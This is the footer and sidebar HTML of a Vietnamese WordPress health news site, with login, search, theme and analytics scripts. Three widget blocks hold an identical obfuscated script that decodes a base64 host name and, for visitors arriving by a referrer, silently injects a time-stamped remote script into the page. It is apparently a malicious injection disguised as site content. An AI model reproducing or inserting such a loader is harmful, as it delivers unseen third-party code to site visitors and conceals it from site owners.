							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_46962_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_46962_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_46962_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_46962_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/nhung-viec-lam-de-thuc-hien-giup-lan-da-cham-lao-hoa.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_46962_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>